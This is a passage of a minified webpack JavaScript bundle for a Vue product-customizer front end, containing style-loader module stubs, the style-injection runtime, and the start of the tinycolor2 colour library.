p,s=[],l=0,d=i;l<d.length;l++){var c=d[l];r.has(c)||(r.add(c),s.push(c))}for(var u=0,m=a;u<m.length;u++){c=m[u];r.has(c)||(r.add(c),s.push(c))}return s}(t,e)})),t("getOwnMetadataKeys",(function(t,e){if(!_(t))throw new TypeError;return w(e)||(e=O(e)),g(t,e)})),t("deleteMetadata",(function(t,e,o){if(!_(e))throw new TypeError;w(o)||(o=O(o));var i=h(e,o,!1);if(w(i))return!1;if(!i.delete(t))return!1;if(i.size>0)return!0;var n=m.get(e);return n.delete(o),n.size>0||m.delete(e),!0}))}(i)}()}(o||(o={}))},"./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./node_modules/vue-color/src/components/Chrome.vue?vue&type=style&index=0&lang=css&":function(t,e,o){var i=o("./node_modules/style-loader/dist/runtime/injectStylesIntoStyleTag.js"),n=o("./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./node_modules/vue-color/src/components/Chrome.vue?vue&type=style&index=0&lang=css&");"string"===typeof(n=n.__esModule?n.default:n)&&(n=[[t.i,n,""]]);var a={insert:("body","body"),singleton:!1},r=(i(n,a),n.locals?n.locals:{});t.exports=r},"./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./node_modules/vue-color/src/components/Slider.vue?vue&type=style&index=0&lang=css&":function(t,e,o){var i=o("./node_modules/style-loader/dist/runtime/injectStylesIntoStyleTag.js"),n=o("./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./node_modules/vue-color/src/components/Slider.vue?vue&type=style&index=0&lang=css&");"string"===typeof(n=n.__esModule?n.default:n)&&(n=[[t.i,n,""]]);var a={insert:("body","body"),singleton:!1},r=(i(n,a),n.locals?n.locals:{});t.exports=r},"./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./node_modules/vue-color/src/components/common/Alpha.vue?vue&type=style&index=0&lang=css&":function(t,e,o){var i=o("./node_modules/style-loader/dist/runtime/injectStylesIntoStyleTag.js"),n=o("./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./node_modules/vue-color/src/components/common/Alpha.vue?vue&type=style&index=0&lang=css&");"string"===typeof(n=n.__esModule?n.default:n)&&(n=[[t.i,n,""]]);var a={insert:("body","body"),singleton:!1},r=(i(n,a),n.locals?n.locals:{});t.exports=r},"./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./node_modules/vue-color/src/components/common/Checkboard.vue?vue&type=style&index=0&lang=css&":function(t,e,o){var i=o("./node_modules/style-loader/dist/runtime/injectStylesIntoStyleTag.js"),n=o("./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./node_modules/vue-color/src/components/common/Checkboard.vue?vue&type=style&index=0&lang=css&");"string"===typeof(n=n.__esModule?n.default:n)&&(n=[[t.i,n,""]]);var a={insert:("body","body"),singleton:!1},r=(i(n,a),n.locals?n.locals:{});t.exports=r},"./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./node_modules/vue-color/src/components/common/EditableInput.vue?vue&type=style&index=0&lang=css&":function(t,e,o){var i=o("./node_modules/style-loader/dist/runtime/injectStylesIntoStyleTag.js"),n=o("./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./node_modules/vue-color/src/components/common/EditableInput.vue?vue&type=style&index=0&lang=css&");"string"===typeof(n=n.__esModule?n.default:n)&&(n=[[t.i,n,""]]);var a={insert:("body","body"),singleton:!1},r=(i(n,a),n.locals?n.locals:{});t.exports=r},"./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./node_modules/vue-color/src/components/common/Hue.vue?vue&type=style&index=0&lang=css&":function(t,e,o){var i=o("./node_modules/style-loader/dist/runtime/injectStylesIntoStyleTag.js"),n=o("./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./node_modules/vue-color/src/components/common/Hue.vue?vue&type=style&index=0&lang=css&");"string"===typeof(n=n.__esModule?n.default:n)&&(n=[[t.i,n,""]]);var a={insert:("body","body"),singleton:!1},r=(i(n,a),n.locals?n.locals:{});t.exports=r},"./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./node_modules/vue-color/src/components/common/Saturation.vue?vue&type=style&index=0&lang=css&":function(t,e,o){var i=o("./node_modules/style-loader/dist/runtime/injectStylesIntoStyleTag.js"),n=o("./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./node_modules/vue-color/src/components/common/Saturation.vue?vue&type=style&index=0&lang=css&");"string"===typeof(n=n.__esModule?n.default:n)&&(n=[[t.i,n,""]]);var a={insert:("body","body"),singleton:!1},r=(i(n,a),n.locals?n.locals:{});t.exports=r},"./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/Buttons/Buttons.vue?vue&type=style&index=0&lang=scss&":function(t,e,o){var i=o("./node_modules/style-loader/dist/runtime/injectStylesIntoStyleTag.js"),n=o("./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/Buttons/Buttons.vue?vue&type=style&index=0&lang=scss&");"string"===typeof(n=n.__esModule?n.default:n)&&(n=[[t.i,n,""]]);var a={insert:("body","body"),singleton:!1},r=(i(n,a),n.locals?n.locals:{});t.exports=r},"./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/CDatePicker/CDatePicker.vue?vue&type=style&index=0&id=19c81d8f&scoped=true&lang=css&":function(t,e,o){var i=o("./node_modules/style-loader/dist/runtime/injectStylesIntoStyleTag.js"),n=o("./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/CDatePicker/CDatePicker.vue?vue&type=style&index=0&id=19c81d8f&scoped=true&lang=css&");"string"===typeof(n=n.__esModule?n.default:n)&&(n=[[t.i,n,""]]);var a={insert:("body","body"),singleton:!1},r=(i(n,a),n.locals?n.locals:{});t.exports=r},"./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/CImage/CImage.vue?vue&type=style&index=0&id=f7b29ae2&scoped=true&lang=scss&":function(t,e,o){var i=o("./node_modules/style-loader/dist/runtime/injectStylesIntoStyleTag.js"),n=o("./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/CImage/CImage.vue?vue&type=style&index=0&id=f7b29ae2&scoped=true&lang=scss&");"string"===typeof(n=n.__esModule?n.default:n)&&(n=[[t.i,n,""]]);var a={insert:("body","body"),singleton:!1},r=(i(n,a),n.locals?n.locals:{});t.exports=r},"./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/ConfirmDialog/ConfirmDialog.vue?vue&type=style&index=0&id=4232a3e1&scoped=true&lang=css&":function(t,e,o){var i=o("./node_modules/style-loader/dist/runtime/injectStylesIntoStyleTag.js"),n=o("./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/ConfirmDialog/ConfirmDialog.vue?vue&type=style&index=0&id=4232a3e1&scoped=true&lang=css&");"string"===typeof(n=n.__esModule?n.default:n)&&(n=[[t.i,n,""]]);var a={insert:("body","body"),singleton:!1},r=(i(n,a),n.locals?n.locals:{});t.exports=r},"./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/CustomilyOptions/CustomilyOptions.vue?vue&type=style&index=0&id=0e6f4fef&lang=scss&scoped=true&":function(t,e,o){var i=o("./node_modules/style-loader/dist/runtime/injectStylesIntoStyleTag.js"),n=o("./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/CustomilyOptions/CustomilyOptions.vue?vue&type=style&index=0&id=0e6f4fef&lang=scss&scoped=true&");"string"===typeof(n=n.__esModule?n.default:n)&&(n=[[t.i,n,""]]);var a={insert:("body","body"),singleton:!1},r=(i(n,a),n.locals?n.locals:{});t.exports=r},"./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/DropdownModal/DropdownModal.vue?vue&type=style&index=0&id=7a7606c9&lang=scss&scoped=true&":function(t,e,o){var i=o("./node_modules/style-loader/dist/runtime/injectStylesIntoStyleTag.js"),n=o("./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/DropdownModal/DropdownModal.vue?vue&type=style&index=0&id=7a7606c9&lang=scss&scoped=true&");"string"===typeof(n=n.__esModule?n.default:n)&&(n=[[t.i,n,""]]);var a={insert:("body","body"),singleton:!1},r=(i(n,a),n.locals?n.locals:{});t.exports=r},"./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/Gallery/Gallery.vue?vue&type=style&index=0&lang=scss&":function(t,e,o){var i=o("./node_modules/style-loader/dist/runtime/injectStylesIntoStyleTag.js"),n=o("./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/Gallery/Gallery.vue?vue&type=style&index=0&lang=scss&");"string"===typeof(n=n.__esModule?n.default:n)&&(n=[[t.i,n,""]]);var a={insert:("body","body"),singleton:!1},r=(i(n,a),n.locals?n.locals:{});t.exports=r},"./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/ImageUpload/ImageUpload.vue?vue&type=style&index=0&id=184c736e&lang=scss&scoped=true&":function(t,e,o){var i=o("./node_modules/style-loader/dist/runtime/injectStylesIntoStyleTag.js"),n=o("./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/ImageUpload/ImageUpload.vue?vue&type=style&index=0&id=184c736e&lang=scss&scoped=true&");"string"===typeof(n=n.__esModule?n.default:n)&&(n=[[t.i,n,""]]);var a={insert:("body","body"),singleton:!1},r=(i(n,a),n.locals?n.locals:{});t.exports=r},"./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/ImageUpload/ImageUpload.vue?vue&type=style&index=1&id=184c736e&scoped=true&lang=css&":function(t,e,o){var i=o("./node_modules/style-loader/dist/runtime/injectStylesIntoStyleTag.js"),n=o("./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/ImageUpload/ImageUpload.vue?vue&type=style&index=1&id=184c736e&scoped=true&lang=css&");"string"===typeof(n=n.__esModule?n.default:n)&&(n=[[t.i,n,""]]);var a={insert:("body","body"),singleton:!1},r=(i(n,a),n.locals?n.locals:{});t.exports=r},"./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/MainApp/MainApp.vue?vue&type=style&index=1&id=69ebe9a1&lang=scss&scoped=true&":function(t,e,o){var i=o("./node_modules/style-loader/dist/runtime/injectStylesIntoStyleTag.js"),n=o("./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/MainApp/MainApp.vue?vue&type=style&index=1&id=69ebe9a1&lang=scss&scoped=true&");"string"===typeof(n=n.__esModule?n.default:n)&&(n=[[t.i,n,""]]);var a={insert:("body","body"),singleton:!1},r=(i(n,a),n.locals?n.locals:{});t.exports=r},"./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/MainApp/StoreButtons/StoreButtons.vue?vue&type=style&index=0&lang=scss&":function(t,e,o){var i=o("./node_modules/style-loader/dist/runtime/injectStylesIntoStyleTag.js"),n=o("./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/MainApp/StoreButtons/StoreButtons.vue?vue&type=style&index=0&lang=scss&");"string"===typeof(n=n.__esModule?n.default:n)&&(n=[[t.i,n,""]]);var a={insert:("body","body"),singleton:!1},r=(i(n,a),n.locals?n.locals:{});t.exports=r},"./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/ProductCustomizerModal/ProductCustomizerModal.vue?vue&type=style&index=1&id=593292a2&scoped=true&lang=scss&":function(t,e,o){var i=o("./node_modules/style-loader/dist/runtime/injectStylesIntoStyleTag.js"),n=o("./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/ProductCustomizerModal/ProductCustomizerModal.vue?vue&type=style&index=1&id=593292a2&scoped=true&lang=scss&");"string"===typeof(n=n.__esModule?n.default:n)&&(n=[[t.i,n,""]]);var a={insert:("body","body"),singleton:!1},r=(i(n,a),n.locals?n.locals:{});t.exports=r},"./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/StarMap/StarMap.vue?vue&type=style&index=0&id=6938d4b6&lang=scss&scoped=true&":function(t,e,o){var i=o("./node_modules/style-loader/dist/runtime/injectStylesIntoStyleTag.js"),n=o("./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/StarMap/StarMap.vue?vue&type=style&index=0&id=6938d4b6&lang=scss&scoped=true&");"string"===typeof(n=n.__esModule?n.default:n)&&(n=[[t.i,n,""]]);var a={insert:("body","body"),singleton:!1},r=(i(n,a),n.locals?n.locals:{});t.exports=r},"./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/UpSellCart/UpSellCart.vue?vue&type=style&index=0&id=1d37d022&lang=scss&scoped=true&":function(t,e,o){var i=o("./node_modules/style-loader/dist/runtime/injectStylesIntoStyleTag.js"),n=o("./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/vue-loader/lib/index.js?!./src/components/UpSellCart/UpSellCart.vue?vue&type=style&index=0&id=1d37d022&lang=scss&scoped=true&");"string"===typeof(n=n.__esModule?n.default:n)&&(n=[[t.i,n,""]]);var a={insert:("body","body"),singleton:!1},r=(i(n,a),n.locals?n.locals:{});t.exports=r},"./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./src/components/DropdownSwatch/styles.scss?vue&type=style&index=0&id=cab57a22&scoped=true&lang=scss&":function(t,e,o){var i=o("./node_modules/style-loader/dist/runtime/injectStylesIntoStyleTag.js"),n=o("./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./src/components/DropdownSwatch/styles.scss?vue&type=style&index=0&id=cab57a22&scoped=true&lang=scss&");"string"===typeof(n=n.__esModule?n.default:n)&&(n=[[t.i,n,""]]);var a={insert:("body","body"),singleton:!1},r=(i(n,a),n.locals?n.locals:{});t.exports=r},"./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./src/components/MainApp/styles.scss?vue&type=style&index=0&lang=scss&":function(t,e,o){var i=o("./node_modules/style-loader/dist/runtime/injectStylesIntoStyleTag.js"),n=o("./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./src/components/MainApp/styles.scss?vue&type=style&index=0&lang=scss&");"string"===typeof(n=n.__esModule?n.default:n)&&(n=[[t.i,n,""]]);var a={insert:("body","body"),singleton:!1},r=(i(n,a),n.locals?n.locals:{});t.exports=r},"./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./src/components/Modal/styles/scoped.scss?vue&type=style&index=1&id=47db75aa&scoped=true&lang=scss&":function(t,e,o){var i=o("./node_modules/style-loader/dist/runtime/injectStylesIntoStyleTag.js"),n=o("./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./src/components/Modal/styles/scoped.scss?vue&type=style&index=1&id=47db75aa&scoped=true&lang=scss&");"string"===typeof(n=n.__esModule?n.default:n)&&(n=[[t.i,n,""]]);var a={insert:("body","body"),singleton:!1},r=(i(n,a),n.locals?n.locals:{});t.exports=r},"./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./src/components/Modal/styles/styles.scss?vue&type=style&index=0&lang=scss&":function(t,e,o){var i=o("./node_modules/style-loader/dist/runtime/injectStylesIntoStyleTag.js"),n=o("./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./src/components/Modal/styles/styles.scss?vue&type=style&index=0&lang=scss&");"string"===typeof(n=n.__esModule?n.default:n)&&(n=[[t.i,n,""]]);var a={insert:("body","body"),singleton:!1},r=(i(n,a),n.locals?n.locals:{});t.exports=r},"./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./src/components/ProductCustomizerModal/styles/index.scss?vue&type=style&index=0&lang=scss&":function(t,e,o){var i=o("./node_modules/style-loader/dist/runtime/injectStylesIntoStyleTag.js"),n=o("./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./src/components/ProductCustomizerModal/styles/index.scss?vue&type=style&index=0&lang=scss&");"string"===typeof(n=n.__esModule?n.default:n)&&(n=[[t.i,n,""]]);var a={insert:("body","body"),singleton:!1},r=(i(n,a),n.locals?n.locals:{});t.exports=r},"./node_modules/style-loader/dist/cjs.js?!./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./src/components/Swatch/styles.scss?vue&type=style&index=0&id=1c1b13e2&scoped=true&lang=scss&":function(t,e,o){var i=o("./node_modules/style-loader/dist/runtime/injectStylesIntoStyleTag.js"),n=o("./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./src/components/Swatch/styles.scss?vue&type=style&index=0&id=1c1b13e2&scoped=true&lang=scss&");"string"===typeof(n=n.__esModule?n.default:n)&&(n=[[t.i,n,""]]);var a={insert:("body","body"),singleton:!1},r=(i(n,a),n.locals?n.locals:{});t.exports=r},"./node_modules/style-loader/dist/runtime/injectStylesIntoStyleTag.js":function(t,e,o){"use strict";var i=function(){var t;return function(){return"undefined"===typeof t&&(t=Boolean(window&&document&&document.all&&!window.atob)),t}}(),n=function(){var t={};return function(e){if("undefined"===typeof t[e]){var o=document.querySelector(e);if(window.HTMLIFrameElement&&o instanceof window.HTMLIFrameElement)try{o=o.contentDocument.head}catch(i){o=null}t[e]=o}return t[e]}}(),a=[];function r(t){for(var e=-1,o=0;o<a.length;o++)if(a[o].identifier===t){e=o;break}return e}function s(t,e){for(var o={},i=[],n=0;n<t.length;n++){var s=t[n],l=e.base?s[0]+e.base:s[0],d=o[l]||0,c="".concat(l," ").concat(d);o[l]=d+1;var u=r(c),p={css:s[1],media:s[2],sourceMap:s[3]};-1!==u?(a[u].references++,a[u].updater(p)):a.push({identifier:c,updater:h(p,e),references:1}),i.push(c)}return i}function l(t){var e=document.createElement("style"),i=t.attributes||{};if("undefined"===typeof i.nonce){var a=o.nc;a&&(i.nonce=a)}if(Object.keys(i).forEach((function(t){e.setAttribute(t,i[t])})),"function"===typeof t.insert)t.insert(e);else{var r=n(t.insert||"head");if(!r)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");r.appendChild(e)}return e}var d=function(){var t=[];return function(e,o){return t[e]=o,t.filter(Boolean).join("\n")}}();function c(t,e,o,i){var n=o?"":i.media?"@media ".concat(i.media," {").concat(i.css,"}"):i.css;if(t.styleSheet)t.styleSheet.cssText=d(e,n);else{var a=document.createTextNode(n),r=t.childNodes;r[e]&&t.removeChild(r[e]),r.length?t.insertBefore(a,r[e]):t.appendChild(a)}}function u(t,e,o){var i=o.css,n=o.media,a=o.sourceMap;if(n?t.setAttribute("media",n):t.removeAttribute("media"),a&&btoa&&(i+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(a))))," */")),t.styleSheet)t.styleSheet.cssText=i;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(i))}}var p=null,m=0;function h(t,e){var o,i,n;if(e.singleton){var a=m++;o=p||(p=l(e)),i=c.bind(null,o,a,!1),n=c.bind(null,o,a,!0)}else o=l(e),i=u.bind(null,o,e),n=function(){!function(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t)}(o)};return i(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;i(t=e)}else n()}}t.exports=function(t,e){(e=e||{}).singleton||"boolean"===typeof e.singleton||(e.singleton=i());var o=s(t=t||[],e);return function(t){if(t=t||[],"[object Array]"===Object.prototype.toString.call(t)){for(var i=0;i<o.length;i++){var n=r(o[i]);a[n].references--}for(var l=s(t,e),d=0;d<o.length;d++){var c=r(o[d]);0===a[c].references&&(a[c].updater(),a.splice(c,1))}o=l}}}},"./node_modules/tinycolor2/tinycolor.js":function(t,e,o){var i;!function(n){var a=/^\s+/,r=/\s+$/,s=0,l=n.round,d=n.min,c=n.max,u=n.random;function p(t,e){if(e=e||{},(t=t||"")instanceof p)return t;if(!(this instanceof p))return new p(t,e);var o=function(t){var e={r:0,g:0,b:0},o=1,i=null,s=null,l=null,u=!1,p=!1;"string"==typeof t&&(t=function(t){t=t.replace(a,"").replace(r,"").toLowerCase();var e,o=!1;if(T[t])t=T[t],o=!0;else if("transparent"==t)return{r:0,g:0,b:0,a:0,format:"name"};if(e=V.rgb.exec(t))return{r:e[1],g:e[2],b:e[3]};if(e=V.rgba.exec(t))return{r:e[1],g:e[2],b:e[3],a:e[4]};if(e=V.hsl.exec(t))return{h:e[1],s:e[2],l:e[3]};if(e=V.hsla.exec(t))return{h:e[1],s:e[2],l:e[3],a:e[4]};if(e=V.hsv.exec(t))return{h:e[1],s:e[2],v:e[3]};if(e=V.hsva.exec(t))return{h:e[1],s:e[2],v:e[3],a:e[4]};if(e=V.hex8.exec(t))return{r:D(e[1]),g:D(e[2]),b:D(e[3]),a:z(e[4]),format:o?"name":"hex8"};if(e=V.hex6.exec(t))return{r:D(e[1]),g:D(e[2]),b:D(e[3]),format:o?"name":"hex"};if(e=V.hex4.exec(t))return{r:D(e[1]+""+e[1]),g:D(e[2]+""+e[2]),b:D(e[3]+""+e[3]),a:z(e[4]+""+e[4]),format:o?"name":"hex8"};if(e=V.hex3.exec(t))return{r:D(e[1]+""+e[1]),g:D(e[2]+""+e[2]),b:D(e[3]+""+e[3]),format:o?"name":"hex"};return!1}(t));"object"==typeof t&&(B(t.r)&&B(t.g)&&B(t.b)?(m=t.r,h=t.g,v=t.b,e={r:255*L(m,255),g:255*L(h,255),b:255*L(v,255)},u=!0,p="%"===String(t.r).substr(-1)?"prgb":"rgb"):B(t.h)&&B(t.s)&&B(t.v)?(i=$(t.s),s=$(t.v),e=function(t,e,o){t=6*L(t,360),e=L(e,100),o=L(o,100);var i=n.floor(t),a=t-i,r=o*(1-e),s=o*(1-a*e),l=o*(1-(1-a)*e),d=i%6;return{r:255*[o,s,r,r,l,o][d],g:255*[l,o,o,s,r,r][d],b:255*[r,r,l,o,o,s][d]}}(t.h,i,s),u=!0,p="hsv"):B(t.h)&&B(t.s)&&B(t.l)&&(i=$(t.s),l=$(t.l),e=function(t,e,o){var i,n,a;function r(t,e,o){return o<0&&(o+=1),o>1&&(o-=1),o<1/6?t+6*(e-t)*o:o<.5?e:o<2/3?t+(e-t)*(2/3-o)*6:t}if(t=L(t,360),e=L(e,100),o=L(o,100),0===e)i=n=a=o;else{var s=o<.5?o*(1+e):o+e-o*e,l=2*o-s;i=r(l,s,t+1/3),n=r(l,s,t),a=r(l,s,t-1/3)}return{r:255*i,g:255*n,b:255*a}}(t.h,i,l),u=!0,p="hsl"),t.hasOwnProperty("a")&&(o=t.a));var m,h,v;return o=A(o),{ok:u,format:t.format||p,r:d(255,c(e.r,0)),g:d(255,c(e.g,0)),b:d(255,c(e.b,0)),a:o}}(t);this._originalInput=t,this._r=o.r,this._g=o.g,this._b=o.b,this._a=o.a,this._roundA=l(100*this._a)/100,this._format=e.format||o.format,this._gradientType=e.gradientType,this._r<1&&(this._r=l(this._r)),this._g<1&&(this._g=l(this._g)),this._b<1&&(this._b=l(this._b)),this._ok=o.ok,this._tc_id=s++}function 